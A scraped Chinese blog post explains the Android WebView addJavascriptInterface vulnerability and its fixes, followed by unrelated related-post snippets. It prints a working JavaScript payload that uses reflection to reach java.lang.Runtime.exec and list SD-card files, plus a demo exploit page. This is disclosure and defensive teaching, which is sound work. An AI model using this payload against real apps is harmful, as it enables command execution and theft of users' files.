Android WebView的Js物件注入漏洞解決方案(JSBridge存在的意義)

最近在做一個專案過程中,發現了一個很嚴重的安全漏洞,這個漏洞是烏雲平臺(http://www.wooyun.org)報告出來的。

1,使用場景

我們很多時候要使用WebView來展示一個網頁,現在很多應用為了做到服務端可控,很多結果頁都是網頁的,而不是本地實現,這樣做有很多好處,比如介面的改變不需要重新發布新版本,直接在Server端修改就行了。用網頁來展示介面,通常情況下都或多或少都與Java程式碼有互動,比如點選網頁上面的一個按鈕,我們需要知道這個按鈕點選事件,或者我們要呼叫某個方法,讓頁面執行某種動作,為了實現這些互動,我們通常都是使用JS來實現,而WebView已經提供了這樣的方法,具體用法如下:-

mWebView.getSettings().setJavaScriptEnabled(true);

- mWebView.addJavascriptInterface(new JSInterface(), "jsInterface");

- This method can be used to allow JavaScript to control the host application. This is a powerful feature, but also presents a security risk for applications targeted to API level or below, because JavaScript could use reflection to access an injected object's public fields. Use of this method in a WebView containing untrusted content could allow an attacker to manipulate the host application in unintended ways, executing Java code with the permissions of the host application. Use extreme care when using this method in a WebView which could contain untrusted content.

- JavaScript interacts with Java object on a private, background thread of this WebView. Care is therefore required to maintain thread safety.

- The Java object's fields are not accessible.

2,漏洞描述

通過JavaScript,可以訪問當前裝置的SD卡上面的任何東西,甚至是聯絡人資訊,簡訊等。這很噁心吧,嘎嘎。好,我們一起來看看是怎麼出現這樣的錯誤的。可以去看看烏雲平臺上的這個bug描述:- function execute(cmdArgs)

- {

- for (var obj in window) {

- if ("getClass"in window[obj]) {

- alert(obj);

- return window[obj].getClass().forName("java.lang.Runtime")

- .getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);

- }

- }

- }

3,漏洞證明

舉例一:為了證明這個漏洞,寫了一個demo來說明。我就只是載入一個包含惡意JS程式碼的本地網頁,HTML其程式碼如下:- <html>

- <head>

- <metahttp-equiv="Content-Type"content="text/html; charset=UTF-8">

- <script>

- var i=0;

- function getContents(inputStream)

- {

- var contents = ""+i;

- var b = inputStream.read();

- var i = 1;

- while(b != -1) {

- var bString = String.fromCharCode(b);

- contents += bString;

- contents += "\n"

- b = inputStream.read();

- }

- i=i+1;

- return contents;

- }

- function execute(cmdArgs)

- {

- for (var obj in window) {

- console.log(obj);

- if ("getClass" in window[obj]) {

- alert(obj);

- return window[obj].getClass().forName("java.lang.Runtime").

- getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);

- }

- }

- }

- var p = execute(["ls","/mnt/sdcard/"]);

- document.write(getContents(p.getInputStream()));

- </script>

- <scriptlanguage="javascript">

- function onButtonClick()

- {

- // Call the method of injected object from Android source.

- var text = jsInterface.onButtonClick("從JS中傳遞過來的文字!!!");

- alert(text);

- }

- function onImageClick()

- {

- //Call the method of injected object from Android source.

- var src = document.getElementById("image").src;

- var width = document.getElementById("image").width;

- var height = document.getElementById("image").height;

- // Call the method of injected object from Android source.

- jsInterface.onImageClick(src, width, height);

- }

- </script>

- </head>

- <body>

- <p>點選圖片把URL傳到Java程式碼</p>

- <imgclass="curved_box"id="image"

- onclick="onImageClick()"

- width="328"

- height="185"

- src="http://t1.baidu.com/it/u=824022904,2596326488&fm=21&gp=0.jpg"

- onerror="this.src='background_chl.jpg'"/>

- </p>

- <buttontype="button"onclick="onButtonClick()">與Java程式碼互動</button>

- </body>

- </html>



圖一:期望執行結果圖 上圖中,點選按鈕後,JS中傳遞 一段文字到Java程式碼,顯示一下個toast,點選圖片後,把圖片的URL,width,height傳到Java層,也用toast顯示出來。 要實現這樣的功能,就需要注Java物件。 簡單說明一下 1,請看execute()這個方法,它遍歷所有window的物件,然後找到包含getClass方法的物件,利用這個物件的類,找到java.lang.Runtime物件,然後呼叫“getRuntime”靜態方法方法得到Runtime的例項,再呼叫exec()方法來執行某段命令。 2,getContents()方法,從流中讀取內容,顯示在介面上。 3,關鍵的程式碼就是以下兩句 [javascript] view plain copy

- return window[obj].getClass().forName("java.lang.Runtime").

- getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);

- mWebView = (WebView) findViewById(R.id.webview);

- mWebView.getSettings().setJavaScriptEnabled(true);

- mWebView.addJavascriptInterface(new JSInterface(), "jsInterface");

- mWebView.loadUrl("file:///android_asset/html/test.html");

- <uses-permissionandroid:name="android.permission.INTERNET"/>

- <uses-permissionandroid:name="android.permission.ACCESS_NETWORK_STATE"/>

- <uses-permissionandroid:name="android.permission.WRITE_EXTERNAL_STORAGE"/>





圖二:實際執行結果,列出了SDCard中的檔案 舉例二:360瀏覽器也存在這個問題,我測試的系統是android 4.0.2,360瀏覽器版本是:4.8.7 在瀏覽器輸入框中輸入:http://bitkiller.duapp.com/jsobj.html,然後前往,它會出現如下的介面



圖三:360瀏覽器執行結果 說明:其中searchBoxJavaBridge_不是360注入的物件,而是WebView內部注入的,這是在3.0以後的Android系統上新增的。 在關閉這個對話方塊之後,它會列出當前SDCard上面的所有檔案列表,如下圖所示

圖四:錯誤結果

4,解決方案

1,Android 4.2以上的系統 在Android 4.2以上的,google作了修正,通過在Java的遠端方法上面宣告一個@JavascriptInterface,如下面程式碼:- class JsObject {

- @JavascriptInterface

- public String toString() { return"injectedObject"; }

- }

- webView.addJavascriptInterface(new JsObject(), "injectedObject");

- webView.loadData("", "text/html", null);

- webView.loadUrl("javascript:alert(injectedObject.toString())");

- publicboolean onJsPrompt(WebView view, String url, String message,

- String defaultValue, JsPromptResult result)

- javascript:(function JsAddJavascriptInterface_(){

- if (typeof(window.jsInterface)!='undefined') {

- console.log('window.jsInterface_js_interface_name is exist!!');}

-

相關推薦

Android WebView的Js物件注入漏洞解決方案(JSBridge存在的意義)

最近在做一個專案過程中,發現了一個很嚴重的安全漏洞,這個漏洞是烏雲平臺(http://www.wooyun.org)報告出來的。 1,使用場景 我們很多時候要使用WebView來展示一個網頁,現在很多應用為了做到服務端可控,很多結果頁都是網頁的,而不是本地實現,這樣做有很多好處,比如介面的改變不需要重新發布

Android Studio與Android SDK 線上更新的解決方案(1.3.2)

1、Android Studio更新 問題:在Android Studio中,點選help-Check for Update,會出現如下錯誤: 解決方案:開啟Android Studio的安裝目錄,

轉 Android SDK Manager國內無法更新的解決方案(親測有效)

轉自 Android SDK Manager國內無法更新的解決方案(親測有效) 現在由於GWF,google基本和咱們說咱見了,就給現在在做Android 或者想學習Android 的朋友帶來了諸多的不便,最簡單的就是Android SDK Manager 你無法更新了。 現在這裡有一

Android安全常見風險處理解決方案(附程式碼)

一、資原始檔保護 二、Activity和Service越權檢測 修改export=false 三、Activity劫持檢測 處理檢測app進去後臺的時候提示使用者 也就是在onPause

webservice XML實體注入漏洞解決方案

漏洞描述 目標存在webservice XML實體注入漏洞。XML是可擴充套件標記語言,標準通用標記語言的子集,是一種用於標記電子檔案使其具有結構性的標記語言。XML文件結構包括XML宣告、DTD文件型別定義(可選)、文件元素。當允許引用外部實體時,通過構造

NopCommerce 事務解決方案(測試文檔)

spa nop 模擬 comm nbsp 接口設計 opc 實體 com 首先我們先看數據庫中的數據表(Forums_Group)表的數據 然後我們開始測試,首先不用事務插入,測試代碼: 測試結果: 表數據: 接下來我們模擬一個錯誤,依然不用事

ubuntu18.04 沒聲音解決方案(坑自己版)

回放 font ubunt ubuntu all sudo 是我 打開 開發 那啥,半個月沒開電腦了,這幾天打開發現系統沒聲了 那咋辦呢,修一修唄 搜索了下問題,還挺簡單的 1 jiang@ryzen:~$ sudo apt install pavucontrol 打開

IDEA建立struct2問題報錯解決方案(親測有效)

報錯案例 [2018-10-06 03:30:14,199] Artifact untitled1:war exploded: Artifact is being deployed, please wait... 06-Oct-2018 15:30:14.824 警告 [RM

針對Unity教程不能正常使用的某種情況的解決方案(Unity學習記錄①)

Unity學習記錄①: 關於教程無法正常執行的問題 可能有的同學在從UnityHub上開官方教程的時候會遇到這種情況: 直接彈出了這種介面而沒有官方教程的親切對話方塊 (我有問過學長,據說是版本問題,GetStarted這套教程是2017版本的,可能在新的版本就會出現這種情況) (而且

maven-replacer-plugin 靜態資源版本號解決方案(css/js等)

本文介紹如何使用 maven 的 com.google.code.maven-replacer-plugin 外掛來自動新增版本號,防止瀏覽器快取。 目錄 1.解決方案 2.原始檔案和最終生成效果 3.pom.xml 中外掛新增 4.html中 css/js 檔案引用規則 5.結語 1.解決方案 解

webservice介面實現資料共享的實現的初步解決方案(更新、刪除)

一、伺服器A和伺服器B為對方設定專門的資料庫查詢介面,通過SOAP或者HTTP協議形成相互通訊的功能。 資料編輯操作實現伺服器相互通訊的功能示例(伺服器A和伺服器B):伺服器A為伺服器提B供web service專用服務介面,在使用者進行資料編輯(伺服器A端的訊息)操作動作訊息的時候,伺服器

微信小程式 - 介面更新記錄以及解決方案(2018/12/26)

2018/8/17 - 背景音訊需要在app.json新增requireBackGroundModes 2018/9/12 - 微信更改獲取使用者資訊介面/獲取位置等介面 - button 2018/12/26 - 傲嬌的App

Multisim 安裝報錯:encountered an improper argument 解決方案(部分儀器實用)

在進行Multisim 12.0 安裝時,將下載好的安裝包解壓以後沒有彈出下一步安裝步驟,這個時候到解壓完以後的安裝路徑下面去,看到了autorun.exe ,點選autorun.exe檔案系統沒反應或者出現“encountered an improper argument”

SAP解決方案(典型業務場景)

一、SAP解決方案(典型業務場景) 在華為雲上部署SAP業務,能夠充分利用華為雲大規格、高效能、高安全和高可靠的能力,以及全生命週期的管理服務,幫助企業簡化管理、節省成本、高效運營,快速實現數字化轉型1.1、全系統上雲場景將整體SAP系統部署在華為雲上,租戶通過I

ubuntu中提示找不到make命令的解決方案(command not found)

這篇微博轉載自http://blog.csdn.net/fenglibing/article/details/7096556,感謝博主。 第一種方式:利用安裝盤修復 今天遇到一ubuntu,別人剛裝的,我下載了ncftp,準備從其它地方把檔案搬過來,把 ncftp下載

“ADB Interface”安裝失敗的問題解決方案(親測可行)

在學習Android的過程中,想要通過真機對應用程式進行除錯,電腦連線USB安裝驅動時並不順利,彈出提示為 ADB Interface驅動未安裝,如圖: Android ADB Interface是一個支援android和PC連線的程式,通過它Windows就可以自動識別並安裝驅動軟

針對谷歌預設最小字型12px的正確解決方案 (css、html)

今天晨會,產品要求把以前12px的字型改小一點,我心想這有什麼難的,就隨口答應了。哪知,改css的時候,谷歌瀏覽器中font-size小於12px時,字型就不會再縮小了。當時我的第一反應就是會不會是其他css把字型覆蓋了。結果看了半天也沒發現。於是,只百度一夥了,結果還真讓人大吃一驚:原來谷歌以及谷歌核心

Android程式設計心得-常見問題解決辦法(不斷更新中..)

1.進行模擬器除錯時出現 Failed to install Remote_Monitoring.apk on device 'emulator-5554': timeout 解決辦法:在Eclipse-->Window-->Preferences--

Javaweb開發遇到的問題及解決方案(2017.5.18)

1.利用eclipse新建的Javaweb專案沒有部署描述符web.xml檔案怎麼辦? 右鍵專案名稱->Java EE Tools->Generate Deployment descriptor stub 2.專案釋出時,src資料夾裡的java原始檔編譯後生

JS改變input的value值不觸發onchange事件解決方案(超簡版)

監聽js改變input的值觸發的onchange事件 $("#inpstart").attr("value",$("#inpend")[0].value); 當 我們像上面這樣給一個input賦值時,由於onchange時間對input框不起作用,大家首先會想到使用